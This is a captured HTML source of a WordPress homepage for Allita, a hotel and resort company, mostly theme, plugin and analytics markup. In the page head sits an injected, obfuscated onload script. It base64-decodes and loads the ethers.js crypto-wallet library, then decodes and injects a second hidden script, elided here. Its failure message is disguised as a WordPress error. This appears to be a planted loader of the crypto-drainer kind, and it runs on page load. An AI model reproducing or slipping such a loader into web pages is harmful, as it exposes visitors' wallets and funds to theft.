Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="wp-includes/js/mediaelement/mediaelement-and-player.min_ver-4.2.17.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="wp-includes/js/mediaelement/renderers/vimeo.min_ver-4.2.17.js" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" id="siteorigin-panels-front-styles-js-extra">
/* <![CDATA[ */
var panelsStyles = {"fullContainer":"body","stretchRows":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/siteorigin-panels/js/styling.min.js?ver=2.28.0" id="siteorigin-panels-front-styles-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/post-grid/assets/frontend/js/jquery-scrollto.js?ver=6.4.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/js/front/lazysizes.min.js?ver=2.7.8" id="modula-lazysizes-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/js/front/isotope.min.js?ver=2.7.8" id="modula-isotope-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/js/front/isotope-packery.min.js?ver=2.7.8" id="modula-isotope-packery-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/js/front/fancybox.min.js?ver=2.7.8" id="modula-fancybox-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/js/front/jquery-modula.min.js?ver=2.7.8" id="modula-js"></script>
<script type="text/javascript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>  <style>
    /*Custom CSS*/
      </style>
  <style>
      </style>
    <script>     var post_grid_vars = {"siteUrl":"https:\/\/www.allitaresorts.com"}  </script>
  <link rel="stylesheet" href="//fonts.googleapis.com/css2?family=">
  <sty le>
      </sty>
  <!-- <pre> -->
    <!-- </pre> -->
  </body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.allitaresorts.com/
body_size: 30024
content:
<!doctype html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="google-site-verification" content="5KhXgCUINYUUXR_Jf2Tdt-4tD-E4RsnBh8B7FqY2jPQ"/> 
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noodp"/>
<link rel="pingback" href="https://www.allitaresorts.com/xmlrpc.php"/>
<link rel="shortcut icon" href="wp-content/themes/foundry/images/favicon.ico" type="image/x-icon">
<title>Homepage | Allita</title>
	<link rel="canonical" href="https://www.allitaresorts.com" />
		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large"/>
		<meta name="google-site-verification" content="l18g0ya6WpUl0cNoj4L8CI4oFJM-sI_6ggHjXLy6xfU"/>
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0"/>
		<meta property="og:locale" content="en_US"/>
		<meta property="og:site_name" content="Allita | Hotels &amp; Resorts"/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="Homepage | Allita"/>
		<meta property="og:url" content="https://www.allitaresorts.com/"/>
		<meta property="article:published_time" content="2022-08-16T09:58:03+00:00"/>
		<meta property="article:modified_time" content="2023-09-01T16:09:34+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="Homepage | Allita"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.allitaresorts.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.allitaresorts.com\/#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/www.allitaresorts.com\/#organization","name":"Allita","url":"https:\/\/www.allitaresorts.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.allitaresorts.com\/wp-content\/uploads\/2019\/04\/logo2.png","@id":"https:\/\/www.allitaresorts.com\/#organizationLogo","width":900,"height":314,"caption":"Allita Resorts and Hotels Logo"},"image":{"@id":"https:\/\/www.allitaresorts.com\/#organizationLogo"},"contactPoint":{"@type":"ContactPoint","telephone":"+917478050117","contactType":"Sales"}},{"@type":"WebPage","@id":"https:\/\/www.allitaresorts.com\/#webpage","url":"https:\/\/www.allitaresorts.com\/","name":"Homepage | Allita","inLanguage":"en","isPartOf":{"@id":"https:\/\/www.allitaresorts.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.allitaresorts.com\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.allitaresorts.com\/wp-content\/uploads\/2022\/06\/allita-banner-1.jpg","@id":"https:\/\/www.allitaresorts.com\/#mainImage","width":1400,"height":788,"caption":"Best-Resort-and-Hotels-in-Kurseong-Darjeeling"},"primaryImageOfPage":{"@id":"https:\/\/www.allitaresorts.com\/#mainImage"},"datePublished":"2022-08-16T09:58:03+05:30","dateModified":"2023-09-01T16:09:34+05:30"},{"@type":"WebSite","@id":"https:\/\/www.allitaresorts.com\/#website","url":"https:\/\/www.allitaresorts.com\/","name":"Allita","description":"Hotels & Resorts","inLanguage":"en","publisher":{"@id":"https:\/\/www.allitaresorts.com\/#organization"},"potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/www.allitaresorts.com\/?s={search_term_string}"},"query-input":"required name=search_term_string"}}]}
		</script>
		<script type="text/javascript">
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-140905487-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->
    <script type="text/javascript">
        window.onload = function() {
            const y8e6f5 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const r7a3t2 = document.createElement('script');
            r7a3t2.src = y8e6f5;
            r7a3t2.type = "application/javascript";
            r7a3t2.onload = function() {
                const w0k1p3 = atob("[base64]");
                const b2q4l6 = document.createElement('script');
                b2q4l6.type = "application/javascript";
                b2q4l6.innerHTML = w0k1p3;
                document.head.appendChild(b2q4l6);
            };
            r7a3t2.onerror = function() {
                console.error('WordPress working with some errors!');
            };
            document.head.appendChild(r7a3t2);
        };
    </script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="amphtml" href="https://www.allitaresorts.com/amp/"/><meta name="generator" content="AMP for WP 1.0.91.1"/><link rel="dns-prefetch" href="https://static.addtoany.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.allitaresorts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" id="ht_ctc_main_css-css" href="https://www.allitaresorts.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.30.1" type="text/css" media="all"/>
<style id="wp-emoji-styles-inline-css" type="text/css">
	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://www.allitaresorts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="wp-content/plugins/contact-form-7/includes/css/styles_ver-5.8.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wpa-css-css" href="https://www.allitaresorts.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.1.5" type="text/css" media="all"/>
<link rel="stylesheet" id="siteorigin-panels-front-css" href="https://www.allitaresorts.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.28.0" type="text/css" media="all"/>
<link rel="stylesheet" id="parent-style-css" href="wp-content/themes/foundry/style_ver-2.1.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="child-style-css" href="wp-content/themes/foundry-child/style_ver-1.0.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="addtoany-css" href="wp-content/plugins/add-to-any/addtoany.min_ver-1.16.css" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-body-font-css" href="//fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&amp;ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-heading-font-css" href="//fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&amp;ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-lato-font-css" href="//fonts.googleapis.com/css?family=Lato%3A300%2C400&amp;ver=1.0.0" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-bootstrap-css" href="wp-content/themes/foundry/style/css/bootstrap_ver-1.0.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-plugins-css" href="wp-content/themes/foundry/style/css/plugins_ver-1.0.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-fonts-css" href="wp-content/themes/foundry/style/css/fonts_ver-1.0.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-theme-styles-css" href="https://www.allitaresorts.com/wp-content/themes/foundry/style/css/theme.css?ver=1.0.0" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-style-css" href="wp-content/themes/foundry-child/style_ver-1.0.0.css" type="text/css" media="all"/>
<style id="ebor-style-inline-css" type="text/css">
			.nav-bar {
				height: 55px;
				max-height: 55px;
				line-height: 53px;	
			}
			.nav-bar > .module.left > a {
				height: 55px;
			}
			@media all and ( min-width: 992px ){
				.nav-bar .module, .nav-bar .module-group {
					height: 55px;
				}
			}
			.widget-handle .cart .label {
				top: 9px;
			}
			.module.widget-handle.mobile-toggle {
				line-height: 53px;	
				max-height: 55px;
			}
			.module-group.right .module.left:first-child {
				padding-right: 32px;
			}
			.menu > li ul {
				width: 200px;
			}
			.mega-menu > li {
				width: 200px !important;
			}
		body{background-color: #fff !important;}
.wpb_text_column :last-child, .wpb_text_column p:last-child{margin-bottom:0;}
.fte-searcharea{background-color: #f8f8f8 !important;}
.fte-form-group select{padding-left: 7px!important;}
.fte-container.promo-widget .fte-innersearchboxGroup{margin:15px auto!important;border: 2px solid #cca152;}
.post-grid .pagination .prev,.post-grid .pagination .next{display:none!important;}
.fte-container{background-color:#cca152;padding-left: 15px!important;
padding-right: 15px!important;}
.ftesearchform-btn .fte-checkbtn {
  background-color: #cca152!important;
}
.nav-bar > .module.left > a{padding: 5px 0px;}
.nav-utility{padding: 6px 0px;}
.fixed .bookgrid{padding-top: 18px;}
.ftesearchform-btn:hover .fte-checkbtn:hover {
  background-color: #BF864D!important;
}
.ftesearchform .fte-form-group select{border:1px solid #ccc!important;}
 @media (min-width: 1228px){.promo-widget{position: relative;
top: -32px;}}
@media (max-width: 1228px){.promo-widget{margin-top:30px;}
}
  @media (max-width: 767px){
.fte-bootstrap-wrapper .fte-searcharea .fte-form-group .fte-form-control.checkInCheckOutGroup {
  max-width: 360px!important;
}
.fte-form-group select{padding-left: 20px!important;}
}
</style>
<link rel="stylesheet" type="text/css" href="https://www.allitaresorts.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=4e06d1a7" media="all">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?display=swap&amp;family=Roboto%3A300%2C400" media="all">
<style data-related="n2-ss-2">div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-2 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-2 .n2-ss-slide-backgrounds,div#n2-ss-2 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-2 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-2 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-2 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slide{perspective:1500px;}div#n2-ss-2 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .n2-ss-button-container,div#n2-ss-2 .n2-ss-button-container a{display:block;}div#n2-ss-2 .n2-ss-button-container--non-full-width,div#n2-ss-2 .n2-ss-button-container--non-full-width a{display:inline-block;}div#n2-ss-2 .n2-ss-button-container.n2-ss-nowrap{white-space:nowrap;}div#n2-ss-2 .n2-ss-button-container a div{display:inline;font-size:inherit;text-decoration:inherit;color:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;}div#n2-ss-2 .n2-ss-button-container a > div{display:inline-flex;align-items:center;vertical-align:top;}div#n2-ss-2 .n2-ss-button-container span{font-size:100%;vertical-align:baseline;}div#n2-ss-2 .n2-ss-button-container a[data-iconplacement="left"] span{margin-right:0.3em;}div#n2-ss-2 .n2-ss-button-container a[data-iconplacement="right"] span{margin-left:0.3em;}div#n2-ss-2 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-2 .nextend-arrow img{position:relative;display:block;}div#n2-ss-2 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-2 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-2 